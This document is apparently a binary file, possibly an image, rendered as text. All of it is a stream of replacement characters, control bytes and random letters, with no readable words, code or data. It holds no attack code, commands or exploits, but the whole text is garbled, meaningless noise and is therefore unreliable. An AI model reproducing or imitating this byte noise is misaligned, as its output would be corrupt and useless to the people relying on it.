��Wj��M�|��#V� r��z����|q�=fbD�E��t�j�m����B�ަZ�X7r����l�`0�P�\���B+�6E'�R͠Y���І�B-ѥ<@D �h��J� �h"�1$�!Y(�ΑNK 'M��q,4,�����I3&kP�`���R�P�D'2'�2`) @��w�R����A�@C�mW@?x��Z��Z�b���$��L����Z�vKWtA ��̫� 5˃�T��df`�Oi�=" �~%֣TN��:2fh�5l0[w�$�ןԈ���J��bA
�(���ۨ�Ń 	S�V#���j�5E�*\a��Z/�n� g��y� b 5�{���;�ƣ�I����޼"`p=�=g���J��J�r�<�܀��$�����=��GMmR@'�V ���` s���]��N��GbG�#�g�����MD�ű�\�Qٲ�m��V��]��T���<�s���a��cˇ|Ȣ������0�oPlH�Pl��f�P ūnP82�G�T�ZW0̙�Ž���ߒ�ۂ�:��R�����e+ƶEcn@Ly`T���D�a�n>�:S  a�SL�n�-g���a��3@��no'"Y��Z���WQ^>�,|n�:戍��e����l�gP8ͼ�@ӕ���t�v�L�e�dޔLob@o�U�`����.� s0S��E�����ZO;锞S����N���V-ň}��n�ҞW�
r����.�(b�������hi�p�\v��O���^�y$Ǳ��`�h�s�
��N�^�׎[ធ�Y�_�!�m?�e�@.��CgF!GPt@Mr�p�pq�F����縞w������m�i`���D��JX>5fў��n�m`�*l���ۇ��>@�����:{@��8��V�D ʣ��I���co�o���v��q������@IJGJ��4X�F������^�+����[��kyq[�����r;���x��`��
'bs�FF �u�����/ڗ`{P=$l9:��V�p��d� ���Oe�|�\A�8�Um�����H:�.�.5`�OcP	�O�Y
�5��M��!a��\	�o�֣�s8�;�tm۞����ւO�()���/@g����$��L�5<x��`e�%X�t��b�$Q�&H�+��\� ���Kv�,�c�Й3SX�)�`EEiԀ	`�O�L�hZ��ѢO ���I�P�L}�t��'Y�@����%P�nq��ٳcծ5[U	R�p��ase �1��$�C��qfQХA���B��U�Q��d�=0[����ŞC7��$h\�H�:m���ڱI�&iv6�Zܹ����v\�k�����N0D�����_-=�XT\}��?G$+�A�2f8�#���Pю@n�y:���r}�m��+۷m�����������A�`��
B�38�p�$��l���eɴ��;�*/��p�c�Nhi��Ns�?��cB��擑>�Z�/?���Y�k.5dZ�At2��H�T���С�d��VB�Д
!����T
���A�8� h�R����5� hkFӂ� �x�N�P�j6�XD�@Lt�H#���I�**{�H��
��p�FIE!I0���H�;��$	BCM�t�M@�=����k��Y�z(E ��@qP��#�@@��(��L�.�� H�I��430���@1M�RU�)�Z�W��O*:��O\a�uנ�x$P@� ��4�kdw���)/���T������KhAP�L%�r�j3������v}���o�w�>��7�Θ2C��c�"�()���Q��6"�WZ�AoOأ��%r���$^���7zys�VzY�:F]M6��@��L�x�I �瞥��f�~C%��I���`�P�7���Qk@]���/k>w\��>a}��� � 8Pc*3^0���~
�%
v���]P]���z�m���D�>r���h���eBsX�NY�o4>q��#�t��d�P믱P�CJ:c���J�t��o�ZF����ID�:<C���Z�w���H��ޫs�Ux���*��"ذ�����A<@+Ha�*�P��ej��۬��0X��
����*�3D�
`���Td���P(� ��[E�N,�����c��N���T`-�C��
R�n3��?ȥJP�'���B� �KR��'�*�[��g���q/�\P�����O-��Z���7x������H�ׅ�F�"��Q�+<c�Js���j�!��5�=��(u�P�;���7\�M�5�tH��RqKF���;��@OdL��0�8x���@D��ru,jk!Q�N��'�ǻ�o�4���C�Z�	�X�
1�lP0��U�����j�B����ͥ���" �p B '�� �1��|����Lx`�fl���-� ����ѱ�@v��T�P�M����/v� ��S1Q306�W�M4?�6���[�_�-��*}�M�й���u��3`�=#�B�X��!�	�_� @�4�X��64�D0��  ���	��h����Y�,^���|e�aD���z����.���r��8�$����J�JUj`�e�I���H�_��'��a�	 ~�t�ϰ��X��zn����f��*�OXl`�~�7EU� �������Z���Dl�� XJ�:0( Fw�9�c� ؐ~x��P{��:5�z�.�;���&0����H���c�AB��߬m>60�[�M����)�N�Z:: �sљ���t#�5�τX(ּo�m�ɍ�*O��Sl����LT��ț�A���ዡ
�X�J�hݺa,��&�DW���ax-C��}5P����X��/	�Ɉ��io��']E����U��C�lV��	��UaDO�ʲ�(H�<��0y-)ȳ�+�R KY�]�fe���򵇆p'�)#:zVlH�b��� &�Z��i?kA-L\�7,�`mWl�j<�����< ���7���Z��\s.�@uI�jU����*�lg:uш-`���A6��bH�z-�9�ѺB:��C3���-��}�ç��7`��$DϔĻc��?��b���'Ƭ�`]��\�"@q�@�''Z��Z㪧�t;�7�)�}�@��t	�
�s���7�9�W��I���!�7�{S	o�
��K�b���K����rϧ��'Qà��a�{��T����;{r����+s����\��	b�����j�ג�<Pܗ�B���`5���u_J�4�S�x�N05�j\r�Z����u���s>ʦ	³�O�WX]R)�ۏ%���Bޯ�̿�m~𹒹쥫����zW|��w�.j�8M��Di�f�MSB�����%~��9TM�F;w'O��5���%_ o|��G_��dCW�ᛴ�S8蛴�*�[! �� ��
㮃��l���B��p���4�;�h#_��_�5�7,�;f��X�[��+3S��[�9H%�ṱ3�E�78�-؀�\#�{���Uh��+�:� XK��%1�x�:����8�ۂǃ+���;!��{4 ��ʲD��k(:["���yD`�%�,��-�BΘ'�ӌ��8�3C!$CF�.����ۮ�ʨ���ׂ*�:q�7���{	�蕙������2S4�CDDE\�EtD���3�H����ׂ���Y/�7�P�R��P̹.��h�D|��{+2�&Z�ZT:�;����,S�6�c�	�c�/D1��2�=Ԭn��ZE�p<d,D/|=�sE�;��B�
9��Cd+B z�\yC���Y+�D��1P��HG�YG9�
l�C��0h�@H�d�p��@鉐B:�F����-83 ��t���?��U���8�&2�H�
.,�b0A0ƍ��" }$�6tÕK���=�K��?,#ɫDg#7h���0;��c 
�Z��';�Y1�G��,�;8�?�����l��2�o�:I�?$�����q�E���1�A��3�x<	3�A؋d\=�
~�
� 0`���<r �zK[T�<��У-P{�0�\����I�,0cB�:k�*���?e�K�Գ����"�D�<?1T�^����+[L<�H@k��KN��l��0D7�Hz4��l�M�4B����˫Nᒞ՜�������KI���c�9kΫ�D��9�b�����N��	,��h��"O�l���J4>3)�y$�P*��E��=P�����ϥ{��T���nC��Ķ[���#P��O�46,�D��ϒ���#�1�A�s:�\O�HϘ�M�HN?��Ϥ�* e�NRщ��Ĺ�	��������Ҩ��y��;L5�PؘI��SD�&5����; ��R95Q�[�5@I�9����s� �@5�G� ���X��W<��9¯���Cm�����`I/
C�l�P�!�08e�6s�'���;�X�]DB�T��R��=���yѽRq��V9]��\����[N��:�8��t�ֵ�@m��W��]Wt�k%<��˶|�t����;��E��W}�W~�W�)�W���XX�MW/�3\X�_h؆eX]�X��X������X��X��X��X��X���Ņ_�`���^�^����X_�a����a���ؘ�ٚeY` Y���兕eY�}Y�5ٙ-ڣ�}%Ya��a�_�Z_0Y����]�Y���^�٬�ٌ�`PYa��ۙ�_@Z�a@ٮa�[�݅`�ُ�ں�[��[^8�t�_�ڦ��_8\S�[�eܖ�X_@�^����aHܗ5�?��س兖%ۉ�^@ٽ�[�=]��܉�Y�uZm��^��U݉=[Ǎ�ý]������]pݲ���5���]���]�]��%ݍ�Z��T[ �?ޏ�Y��]����]�����^��[�%����ޮm_��][T�5^��Յ]�]Z�۲%ވ=��_��ߌ�]����Ņ�XS��&Y�S�݅˭ٷ�X��.]�u��e_Z�S�݉e����>_fa�Y �ؕe��X��_Z `9��X��Y�a�a���[�^���apبMbS��ý����&~�a��na�X_��.߷�$����ڔ5���Z�����5Z��#>]���a&b�Z�]�aaZxb?`�%c㊭]a0� ^d�`Z��D�X�\�e�����Md�DNٿ�(naG��"&e�=b����5�!�e-�dFeKfe;veC>b�f]��_�c�\`6�&�c��P�e�㪝[�5�̵�icd���^����^?��U�Z fA����eng��!���]\k��[��,�_R�c(�[K�Mj�cn�گ�Y��m��6c]���[���.�����Uv�c&�!�h2��=�[��m~eF>\�m�P��`��a�h�c�}�B~�b��m��5b�拶�0~i�ܟf�ff[�i]�ۙh���a�f]xj�>j���`�ڡ~铆䝦j=Ng����^��gb6���6d�~��-뗞�(�k�Vk���Vk�����ڵ�Y�k����k�El���`H��_�>�n�Q�Z�빦��Nk�F`�>�l�k�n�5j����n���n쿶��~��-l�����~�Z����퉎��6��\��l�6���^Ҟ��Ng�ek��m��m�����Q���&nǎ��o��
>\���5�_�n���cv��ٽ����o��c9�����黎n�Vm��\�����Y�\�v儎dm�6�����]��n����Ng����������ܥ��q��p��o�]��p�>��������`x�P�l����m��������Ħ�q(w��nj�}�ܞY)�q�&�$��#����Z(fݥ�����b2O� d���ns_po^:�r�.r[s�����m�=Y�t���:�sn@��(����Y�9��]ȅ"�Ж���nM���Lg��t,�<��I�`\��C��1/�.�����Y`s0G�@�_��u�]bM�tI��mt,�<���^R��f��bO�ZP�P��c����d��c�tI��6����sM8�IG�p�tI��%�Y���Gg�a�,�Z���fOu�vv��Y؝�z��f�}ׄ�-�Ovr6wh�Z��5Y�w�K�a��+��_H���ctGw��tk�x��Y]HxUsz��{��dׄX�PqG�7ܴ����s\ow���7yey����U�X��T�Ďr�Gwoz��`��azI�s��y2�z�/b2��p��?{u�u�/��/��Vz�g�@䶯�s�[oO�Ohb������@�^����k�z�?���s�M���dww�?w�'���υ�v�~|t?\_ �G]y���\ kIG}�ׅ�nw������@���|2?[�M|�Ƶ��v^���ׅ�քq���rD���]���en�6]ԝ�I�g��s�Fh|��)�_�c��\�u�/c�0�O����*'��Oױ��K���������gY��Y~�d��]
.�˖��}%4e�.�#��5l!��
ފ��D_�,*	�W�O[fҬi�&Μ:w�4iKׯ��d�,j��O�Ck�4�QP`J��e�jU�@}��j�iV���U"ϴjײm�V,ܸr��}KW,ۼ3 !� [ ,  � �  � �H����*\Ȱ�Ç[�4�Hq�ŋ3j���Ǐ C��p#Ɠ&S�\ɲ�˗Sʔ	��͛8���JΟ@�DI��ѡ<�*]JP"��P�JE���U��<�Ju�׮��}	���"vj�:u	W���yQC�?`0	A�l�*y
w���%1V�E��'NАB��Q�b戸�f�6p���r��;L�8��ן/n80ڬi��Eh�0�@֭�[VI�*��WC���b�	��ثg����j�Ye7� (�L AD�4|?��	����܎��I�]4�5�W�lU__L����=q�jK$�I% [��4SH�԰�S�9��}�VW$X_��W�t1�R���oA��S�Z���#�.N0B��D�ڨQ�6�bqip�#$�	�5AB,��)zd�gC{#L�>��5A�S�a��n �A/N^P�$����4!��jhG�m�� ���P��Z��p ���A���y��OdZ�")$�P���k�z���v��Z�G�!X�&�����5�X���iIX�,n����e���&��q^^�,e8�6b�T�A��pD ������ ��N%�_6|�ik�6d\�;j�M���]fư�]"�[�5\�����`� ���e	�(�GX�)�U��W�B���\��9�2�z`N
�� B���K@+ `0� �v}�P@-�D��Lt,�!~�M4�d`m���@���6ٛu'P� ,Q�[�/��z�)f����x�^�<�����~r+$�e��?@��އ Rw�M���uMx`��@n�cZ�Bc����vޛI���>��0�@ș%�l\ ��܃q�fg'�U��tg	/���J���h����d�fa=?�\���Ø���6y�R �Z ��O�iQF64���Kf8n$�%��'`�B������ WX8��଼�5hEIB���HA�t�$ī`��*�@dP#�ss �,�jۋ�}�r& �V$����C L�j`CQ0>�yM�����FAei'C��z�7�<�f/KP4�Ml ��g���a���`�F6�C���)� �?�*L�dbs[���F��*�J	� 4�Ij���A�0N���!�3x{h��> + B�f���Y��e�Q�Q�$&Dɔk*���%�Ӂ)-�ti�<�8��aW8�>�p���B�. �4B@��I���.�i�N�bن
f��{�e��g1ڃ� ð�d~�9�A}�5�T��	���Dc�E�r��֡�5pM�-�둩Z��(���h A��  �@� �ۅ�d��L�*c"�0�Gr�7� �Pz$�r[j�؆,B�jg"�#J�����.Gb����S#ZAV�V�WeBUK}�$�IGe� 4���#�3N$� �X���5"���X`J��zvB��Pe2	C5�g0?�$��V+��t�W����3�^�g���o@�1}@�\�p��g���k2w+��v8�\9zlv�ڂ�C.h�HS#��Cr:a���@@�^+�R��2_�[��#k�� �P
_D���[]�����5�A,��h�_��Y�P�H�@r�ʀث� H!	TX��J�� =�,����*� ����ۘ�?���#%����1h("Ƅ+f@�,�����K� �N@���N����[p)2�(�ro\�ב�7��״f)H������)�D���

�?'X��)3�"�Y��>��	�ݛ\�@��J�]�%"����J�d��GL�d�
�pp�&oxT�#�B#�1��li!������^�b�ݨ�{�bs�xM8EX4�$Hͨ�͞��&�`��Qfp�!
�f�����G��Y��"#�R0M��-��i�`l�F��ȶ_�P�?��3w8������5��^��ZJ�@+�ѐ�0��R�.��@vǧ�yvZ�G*T�t��wYa�>�Ԋz��ΫH_ܐ��za� B\���`N ���RX5�	�A��oGBT��0�Y�m C��-s)q�b�'�b��o�U����%�B ������U@���?Xc��.���L/�& BLo�ƚ�i��	)�	j��,�n>W����n/��㤼%1'���������ʺOE@�����	mh�/�+bd�&���|�w�T��*�)/������hA
E8-ELF*"��Yp���	'��l������{�.A��(���6�on7s\��s���{�s1�GHD�0VxjST�.>�!,�&�F��F@�v�J�I��u=��b	����Q�q2d�n��4�g�2�q:1&���<dKE%�53�CJ�1G��m%)�\��u�E%(R�!sf��EA�<~}�29�v�D70��@��A�!N�]�heK�H"�e/��Vk `�R5&$\W|�e-�lpb��3pdj�xM�&�B'z2P7% e� ' �$O8�@�7��\tcRs�n�� �7;Y4�����&��/7u	@=0=�H5 8��19dvE ��c_˘�cb�<3��E@�\��;Er(�q+[6BsU�'Wvt�ņ�EL����?n�|E�G��7�-�$L�q�v�pvC^��'pbRS���c\���Q�#Gn3;��E��"!"�SbA��2>8Ng7�h7�d{nQ=ޢq�R%@2�e�`$��8�Cbؓ2� hAY���p#Z�S��?�'���Yr!"�d��Na�Np�-�tx��Xq�-}X�� X3���^��z!��:q���s�-dB!r�`��x#c�÷# ��� �17�\�#T��p�;(�C0>�SB �G�Pv�/ }W9^�R�&����fM�5rh�'���Nh0��rQ�V�l@s^Q�Be��bpd@ f@T���Q�d����s�K3�d��B�bC�?�G��)�38s�"�0�1�Kx��븛����eK�&`�tW�%F�s$j@��wK�2?��IbibJXD���2�h B�Is���SS7nr�~�3oJYI�{�c�i,&zc�}�tX�wp���i�KzA"04;.jO��K�i�bP!:d?�K^� X0��"��t~E�k�t��R���OP� �ik���ÇVt�xj6W�d��j�F�K��d�*�,���D�7���4�
��c�X ���B�(�GL��NRW�8&�%Ep0U��l]	�`�Kp�:��B��T��N&g�w |v�G,$�h��$z�Y���!���[ T��@xCP5��1�G��S��ѡ����橕z�j��b���\�T}x�PUP�mp}dat6�� t�!�U�8(��Uw�X@�Xg��e���6a�l��G��G�q�Y�uJ�����^G�j���2	��[WD� 0�A��� ��Xԙ��zb88k��'� ��}�XZxa��"�p*$�� ��Wʞ���rQ	���iZ�	Q�_m�
�K��E�e��TS�NF�P�x身� Hj�,��*T�L��%��f�v�3�xK�,����h:o8�� m�8^��Xi*�z�(����:g`i� wPw0����\2j��T�(n��8s^��!�T�E&(�ffP aڰ#a���\�*�j	{�I�N! ��I#Z(��U�Kc@�2�j|�p`�d���P �5����{W�g5�c�X�-���dn�ɖ��S�³|�):��+RF� �L�{k0gy&%`?�O���kU U4 ���`�{���k q�z �.;��`�V���y�Ϧ�+�~b�G{C��9��+a��Dӿ�d8���_Pr0j�b�{anE���'ЭH�T�A��Ψ\�"��)��J��-�82�����S���ˎ7�9<,Q`�iJ�<0\�?�5�I}�P�Cg`v�H�	�k���{��[�,�i�L��+|S�[ 5�5m g�QƖ�\~RnA@��W1��kSH�u\T�%�����d�e��|`8X�0̊\��o�n�%�LȆpɇO��GvO�g䇴h��0�3-�q,Q���p e �K�Xhr[���D\�y:�P	�����ϗ�U�B'T	{TQQ[��L�;���yd�?�,�͂rk�R����}��`T�g���|�=M�,�|�Zu#F`y ���<���������+�+�ԦX���Tj���=,��lnz�|��������k�)`����'n��p����g� RpD���|�0��mM�Z��6p��H�>V�N�Y^WP�,$QF����Q&M��ڕ�A��B5տ���̲�'^���5�y�=j����S�֜<^�9�| o�? g |p	b �v g�ՉPrf}�H:�Hp�؂���{��#t՗��:س�L(��r �<�½��<g�=�дF��;������'��ީ`�a��L�TbЉO�K"p�4*m@F0��=���]~c�:���fsʝ��<Ϻgɼ���	N�m�K5jŰa�`~eÉ�=�΅��t'΅q2~& '��<p�b���+� N�[�������ꥳ�9�B�L�[��Nǳ��,�y�b0� �	IH��D �@Hw�Լ��}�]t����:�;Z�X�M;;N�t���6$a��щ-��H_�r\��K�l[�,�E��S�[��l��(�q���' �%d��L@�Z@� �a�y@�,��Y�?�:>ܮ� r�?���|	�5�*T�C��ݪ���o���|0d�e��G�D0}lq	����H~� ���U p��ED�VT0�p��=�.�m��VN�`~��ЎyEؚ�׋����\	���n�dP\
���G�[�#8�Ɵ7ީp},�T��U�/���Z�]��? ��)�:�>��:��5��E`�I �N��;�D�H�Ѐ	�p�U�
� �0� �
b�Xv����cȵW� ��Z�c}��J��۟'O�Y�+������w�;�B>�h�f�ҍ�����-��n@�`��PtӾ
����
q"KegasR<�	�Y_�m����|�e�;Z�4����2��t���\����P�jV��ի�_�l�G���
��
����� o �_
 
���6���ͰW�K߮���"��.�J���m��S}�4�~5
�n8�������
�?
�½��
! 
��B� �V�Ye���#N2 �FFZ��j�LJF��ё%�H�|LI��6KT�d���K�d.S�M�9����s�O�A�(Z �ѡJt.e�3&��,Ք�2Ҟ,�m]�S�X��hHj�G"L:(aҪ
�&d%
n�#1L���	#<&6{� �)Rv���J?Ш��f� -W�|Z��N�=E��)��顡�6Uښsԕh���
G�����.��(���HI��o(�Gj�]�*��P	D�r{��a"Z�P<@��d��q�Iʕ5k~��饨I�\U4�H?�Ɵ��P�&+êH�+��j�7F��A8 J���k�:����:�`"�D �X��A8��$�ҳl�%�c�=��;m'��m@�����2H"��j�EB$�*��c7X�IeJ�Hp��	C�`�#�㋮�&�p1R��HU�a�7�*��3��=�^s�����Q&"m,R�:�3i�x�#�Q��+���R�pB�&�i ���5G)�La�AD�I2G��S�99K"Й8��O<�B-���Ե�ʦڃ T8�IFÒ2�*s�k!�b貯	2�.1ex���@H	0i�pSUu�VaՕVZq����i�^	Xd6ܪ U|�b���p�_/�
��	�r� Q
���)#j�5��D�p��2V�4�NZgE�����Vw�� �����T ,c6q�s�KS�-غ9�Sf�ToOEՋQ�X�JN��I�:)��d�)	�-���B�:��N����N�ڟ�lx-*)ZE=�w�q�^�]ue�V����j��D��_�1⍉uu����Wm�}6��`��S�8i�_eO��~�?��U�ϚL�5�6ބ���ED�ŢٴLC��پ�m*�|�S���<rEg�%�G�zHt�7�j��p@^�@+Ip�<$�B� �w�wnH<O�B��>���P��E�^�y���)���{��4a-Na����W�@��Z��AP�#@�f���W�-���7H`��涇3��s�jKg� B�O҃�ch���jf���� ��'3CB���������>�-<C���0����b���nh�:a4>������d�=d����
�b�PLԃ#x�l���"@��� �$v^yYԟ�Z����aψC�`kW��X �3��H%�+R�  ��58A���;NJaJt��x�.��~�c�ѐ���E��<c��%�Lj23�� ��p�l1p�N�J"�$�A���އ+XC|���x	���! 08◱C��:�F/�.�(��'�)vl0�(�b�7�"�:����!J@�[(��Ґ1�@��'�ee��O�� �%�G��@�&�1K�dDRc�� N��� 	=�
� ��-Y(GGeG��k�Q�BPNP�-�@s��A�~p� J�L85�\2e�Ϩh2dA�M��S��0�B*���.��#��&X�~��4X0A����1Ig
 "qȖd��9�f������c{��j��a JQ�%��$b#绸U�
@��<D�h\��T��3h�k�˺��t� �8�\�ҁSx+O�0���A
�����v<�Xhe0H�JbQC�b���TlXI�f];ŭf�ĐBx�P�W���d� ?-����8�dIK�,@/i�$g�K�TH��/כּ�j� P@�皅 4(�|_�z�@�+$A�K��i2�}�4$�.���d�5=*^���wbS�;H( \J  StX�kfs�>(u9-�u��b�R�E��z`g� ��5j|`9��jJ2�j��0��E>f������7r� o4@�^h��qWi����
��ͫƤ�s����OtP == j�P��vT,�L���4g8�7T���i(�k�a4ߊU(�(��09�ubwЇ. �ׁVd ��\4����V��\bXӪE��gszS J
8ȵ���(8#
���5����h��ږ�K�K�i@= e�;zE�N-����_�D�R�>u�
��g�jH.�� �"Izjnv��< ;���sPNL�(�+* w[�:��>C"`�5�Y){�zqns��)�B�re��:��	�\�*<��@��O�Pw�\�;������`���Kf�����P�$�[�'0�v������%w��uK@��{�'��VwY��d��L�h��ZV���J���@�����v.c
�1 �x���\��J�LcO�ٷF�����<��i��#5�hf.��v�dѧoC{.T�Z�?�:�bnZQ�)Ԟ������[�:"��0�S&�;��?t3�4н-�?�@���;�2�X�h�`k���C3 25��7�=�[��>��=��B�e�40��l���$8�dB�LR��P<���̺ �:s��B1�h����<��!����h"����+@�[C����ɡ� �+? ��ƺC,
�=K<9pBC#"l��̒��rC:�	(<678�2c#:��;�?��C9��0\DU��7��	0� +3�,�������x�%H4��$�D���-0�C��D�I��ID@�S��ɀE��E�D�
���-��$�j�9��1�'� �UD?&�'xk5j�
�B�K�\��;\E�QI Ʈɍ��+?`��D�gD�2�;l,H78H�\6XH���hğ8E#{8��5��H�"a��`EZYHex{Tz��:x�etF̪D�<�+��DV�GA�,ұ�,�bZ�0���sH�� w\ �<+��U�S��D��H?�	�Ȕ|�1�Ƀ�������űC��/*���< ��B!��yJ8�;��J��K�ѻ�tI��J��W@��J��E���J܂p�ȊC�ď���)�JGydKz���DdT~�ʻ�K��˔bH�{B�,�̭;�sl2�4Ӱ�ź�+�̭���9��1�9�@�L=Y��"G�:�,�d��͗>��M�L5��<N_��1�*�x�(���s�8�Ҕ6�a0����q��bDu��[D>P���J�8��?��� �Ç<&���C���4ʫ�t�����`���J�X�w\���K"��IjDjT����?,G��N� �J����E�ό|��4�0PP����������C��M��P�DPC;���z+ʖ�����[� �L�t�CD�R��I�C�
� ̃�TQ���K�Q�W��ks4)�R'(���î2��wTӠ@��L�Ι���GK�u�ܯ<-Kx�ô�Q&���eè�6E��6X�?�Q$�A܂�S�����D@BmG�t!.�#w�ty��tLo4�5���rS��:`��M
E�);0����P�H]l�?-Tl;=��������N[L��;�'�R'��W�V��"�:Bw���T=�/r]W�S�4����T#�5Txu�(XW�!?��<��I?]SL�Vb�Ҍ\H,Wg��;���K�X��X�3�JK?��=��"}��T�MY�͕Ӌ��}ٕ��xV��Y��כ�Y�݂�  !� � ,  � �  � !	H����*\Ȱ�C(�H�H��ŋ3Vdȱ�Ǐ C���ebF%J4�\�2�ȗ0c�Yr%�$-s�8��ϟ?w
��ѣH>$ʔ�@� $&�JU�J�	bm�TgJ�UÊ]X�j�!��ڵ�طp��B
�B0]�6�ߪC5�`RqA��	_\��-���g�m�!Ɠ��ޤ8bD_���q�� �
�`1I �K4p> a	���v��/N�l2���14w�8��]�j��-ݶ���wc�"�!pB�� �Z�#N8 B���w����>�Otuvx0<�7a L���%��� Ah%u��w�&�Y�Az}�C#,@ �@x�ƃ#�'��GZT�F�EF�]��g�I7A 4�Z!��rHW$�d�7��#\*��}FzC��٢L`0�)4�w@Z{U�teR_d��~J��D����\6��P��@���l� ��u  �Y��Wu�t�T�&@�M��wY�ݡ[BBxE�� h5�׃�)g�f��x`T�)U�%��Y��<�iv����U�`�C����w648`��ApF����ֶ h�5�,z��&�G���g��1�E\�<2؁� ��)O��Q<�@��5����D�1�y"�(J�� Bt�h���f�~��*�]:��Nǔ%� ��Z�6 ��^ �y���f+�1

���t�xv@��͜��\Xc9�l� 
�gd{�h��P��h 6�m���Z�Z��mG�H� n�[���8]؜z'��ew4�ET4�/����c`��}��U���1PK�W��K4t�!��$��-�xN��_��~FA���hȠ��fWk�e,�!�mgF6���m&p��r���⌇�V�y2
S���ە�����V P�6���(�������B�&)�d  �� ��]�{2SWȇ<���޺<���;p�]s*  ���0���V����=�b�-�!�)�P�y��HĬ)�s�&��1�Kދ��3����J^�0�>鮅X�B
hP��I,Q\��c�D�V� E�ؔ(�ς8�K��f)>`j(؟ M��<H�_	]�?۸�c z���u��{^S�ɀo���IJȷ���@1�Ɯ�-(L�h�����H�6�tC,�@�3�aQ6��- ����v�B�l���)w�Q%�98�����3LxgL;Cuw�8��tl�`�B��.@������x��= �4�H2ŗ�8���krRD&�)��
m
TR¸y�0p@�H[BL`�,B�	�([� ����2�:��+`��&w��a��R ]He=+�y��YN�10�!6�yBh�O�jM"R���Ռh�>󢩨Y�&��bJ����G7B��v�]��BP��Q� /0��N�!��-�˗���y`��صp��1]C9P�FU���6諃��A��7�k Y,0`dMx Hu�Q�0ᩂ����Tg����<&F6��Qq(�*mrU�����`퇅�� �m�̖��BG�F&�"����HaW�x'��	b��Sj;^ō�WIt�Z�"�V���ex� W�m��z���&ph�X�88R�ėB�InZմ�Ͱ��V[߰��h��Y?���J��U����*����/�Ղ�.�%x�&�Ϡ��W�3�5U^ȋ$�b!o�ñ��_�7���1��Y�+��g0���#��`P
��q� ������	̴P�l�6kq����^`�*�蓙�(;$.T��S����OI6`T�'F�xX�x��e�b�A�I�Qj�Ps2�I%7-��2�!m�A�νQ֑�mvC�|WX��� � Y�8����e�P��B� �N`�"qs�@@h'ǆ�Ժ��0��5\@���V&[���&�nrJ���T_�V�3�gZ ����V������	�׾Lʈ^xwJ٠�� _56i �"0��S�� �e���sLa�������8�_V �������_�W�J��@�i�����&
��|L͇orE7Q$�,&�
x��TZ��f� m��Af��&�pދ�+V��D��L]/�u�o>C̛h�/��T�BC�n�f��쉚jI�5���C�y�W���E H�^�cN��*��!i� �M�%����!^���~��R�r��lM�z�;�L<sP�@�@kF��_A8}��_`�۱|�5w9�����4���iHt���pBlU�^��hϑ&\�
�Y��6"Jz��k
�;�$�Ǉ|dp`# '�Q
 �$Es�a�/�E+#,�D�1$� ����R��w�I�u�f����VGc2P7H� B�!�,:�cYPY7(��4�*�D<g�W,�\>�,�|�3r���24�E4r7l��	��FI!xJ��F/���?��9Ht>Ce ��c+�F�(�Ń:�4ڲ!����r\��[jPe��2<2���%u6��a'�ah���`x�TaV_�7��{��u�v|<X8�e<
�WX��34�c���Wt�-�#�s�g�����<�SX�,�`_f	{�r�(>01�hPV�����(i
8��`ڇ ���v�cgK�N���"��8|w~�[=����u_�M��&W�{�>�:%�<T0`��/\�2�'7h,Rk~(;h��X�t�;�tX莱��hQX��JMfnf��]W�[�0�bbO#Ea#K�o% 0V?�(C�>0���S9���*߅;��aW`�����tW�q���y`�R@>�2���[I��`3�`_�D"�>�U��]�hO� >BZ�!�p2n�CSGadV�e�L9��f6O�`�ayq!vUz��g��r�DW�=����.�r2�1d �0`@7�#+|�yk91m \&�BN��T9�5}�A��n����8O��M٘�b*���]a�c�I/fa��
)d��Y@yhR
f<@N�Y����"�D�Y�7q�������Hh�)Xq�(�gp��	�Y�ĩmf�dg�""�֘���F����ct�'���.`�R@�ؐU6�	#`b:� ��)j�Y(������ũU @�@j`,i	���ɚ��P�4�R�b�oŃ �H45 ���ˑ{Ey/E K|�~�^&��&e���Spn��z�D���w0?�`�`�j��2�󦐹�by�ٹ!@0Sp�'`��؃��z1
5����皏jk+R!��a��O]��7�
:�sڟW���wUp�$�[� ~��:B af�@�1�w��?`;�c ���2at�K��H����nK)�Ʃ�呣Z���sjn3	S�e�>*�0�K��Dn:�9UP��|�����y"�p02K$-�" ``7�&I��TA�=�ɛ3㛇v�IZ׊�m���`i��)� d���<��h�{p""����>�cd����[���B@�
�F(���� N�k���-:�
aX�}�	�s��m
�ɦk�Py`[U0C|2+��i(p@JG0T�Ar�>h�' W$՟Z�C���l�?�Kl6�8��w�U��ɛ�	�:�1��	�Hk�ɴ�@fP�tJk��9[7q L;�`�AH`��V W1����c`T�k��U ����`�zn�.�'7��C�&����,������+���K�{Ц�f�{z0p��`�BP7�[��`��E* �`p`@���p�Ż���t��`1y�b@+|�[U�Q�Y#>�|��H�5ʦ�[L��˰K`�D2����t�<�` YFp	{�� ��ۮ�{Hy��O����ۺ;�V1���t�Q9EV���ʿ4��K	�\�˺�`�ʋ	ط�p7"o@[:NR� Lc���P	�P	P�P���������v�	��Dr�s�$@��(�
;6d��n2L�M�{������Z�ٚ��j�@��k,@���� ����n��op���
���TLɗ@� V�Ŭ�����b<��l8֒bf����<��3�rlh퇰8���*�v��m�5 �6P� ���P�ik0�a`��/͠�;@ɩ���; /
v	���S,�Vܺ��z�;k
�KWE1r ��Z�
˱��=K��+�:*�:�<l���S��S�o���ˉb�_^P|�H�
�Ѓ� ��
��=���p	�,ɕ@�0��	<�V�0�K����Y��L��E��i��<�ݻ��F@ VL �
 o0gW ;���Gvj���jH
R=�M
9�94�0��bPWJ�g< #ף�8дD`j� 0ip����2�+���y˿����\��K ;��<m����|�]��)=��]�9�`S]ٖ̓����
?`��=�Н}�Z�`��$|	�`�{ό��o���I��7\�7��8�\��L�E�g`��i���4���?hu�� �@ٖ=�P��>0�@3Q6���YZ��n@	��̺F��|	>����t͑�϶����h}�������lZ 	�|
�-�=m$0�D�v*&2�4=`0
�V���=
�5cb0�; W��y��VV� 4����Z �Zк~�`�������˔�z��L�~��p@�=���`��r�'����}��-�@�3���b�u
��Y�n�%���(��q�y0��p	���Dκ��-]��a�y��v|ǻͨ��������%�Zp>
9P
�Ƀ �wբ��3������Q���c^�f��|`����%��z�T9�yο!��#� 2���02�������˧ μ�-է������(
?Ӳ9���G7ި-���B��Ę�9��>�~,��=�^�=zͰ�q�u�g6��I�߬^	� 	���[]���
6T��(
���D�E�~m#��y���� Z��i<�]�`.ɋ�_��������.��mߝ� F|�:��g�བྷ\	�}��>�߃�65	��Q�P4��e�@`�uS+3��qW��m���5/��m�а1��%t���)�n�ʈ<N:�d���Ł-�Q����U=
<o
��Qu�
�Ђ�	 ����r�Wn��c�<�i���:`�����ܺʐ�::�^���l�ۯ̩��簜�i�ŕ��"��}�]��r�1<��/
#b�
�elu��</�(w?�ĊQPr�я��^��+����`/�;[Ƕ/m�j���?:��bIN�R��6��O�е ���	�&
�
�
